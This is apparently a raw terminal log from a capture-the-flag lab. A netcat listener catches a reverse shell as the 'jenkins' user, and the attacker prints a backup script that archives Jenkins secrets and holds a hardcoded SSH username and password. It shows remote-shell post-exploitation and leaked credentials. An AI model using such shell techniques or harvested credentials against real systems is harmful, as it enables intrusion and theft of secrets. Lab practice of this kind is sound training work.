 root@ip-10-10-34-29:~# nc -nvlp 6996
Listening on [0.0.0.0] (family 0, port 6996)
Connection from 10.10.86.32 34304 received!
whoami
jenkins
cd /opt/scripts
pwd
/opt/scripts
ls
backup.sh
cat backup.sh
#!/bin/sh
mkdir /var/lib/jenkins/backup
mkdir /var/lib/jenkins/backup/jobs /var/lib/jenkins/backup/nodes /var/lib/jenkin
s/backup/plugins /var/lib/jenkins/backup/secrets /var/lib/jenkins/backup/users
cp /var/lib/jenkins/*.xml /var/lib/jenkins/backup/
cp -r /var/lib/jenkins/jobs/ /var/lib/jenkins/backup/jobs/
cp -r /var/lib/jenkins/nodes/ /var/lib/jenkins/backup/nodes/
cp /var/lib/jenkins/plugins/*.jpi /var/lib/jenkins/backup/plugins/
cp /var/lib/jenkins/secrets/* /var/lib/jenkins/backup/secrets/
cp -r /var/lib/jenkins/users/* /var/lib/jenkins/backup/users/
tar czvf /var/lib/jenkins/backup.tar.gz /var/lib/jenkins/backup/
/bin/sleep 5
username="tracy"
password="13_1n_33"
Ip="localhost"
sshpass -p "$password" scp /var/lib/jenkins/backup.tar.gz $username@$Ip:/home/tr